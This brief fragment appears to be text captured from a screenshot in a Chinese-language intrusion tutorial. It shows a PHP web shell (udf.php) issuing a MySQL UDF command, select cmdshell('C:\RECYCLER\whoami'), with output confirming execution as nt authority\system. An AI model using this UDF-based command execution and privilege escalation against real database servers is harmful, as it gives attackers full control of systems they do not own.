 地址(D) http://www.h4x0er.com/udf.php?action=SQL& 转到
select cmdshell('C:\RECYCLER\whoami'); 执行
回显结果:
cmdshell('C:\\RECYCLER\\whoami')
nt authority\system
--------------------------------------------完成!
-----------------------------------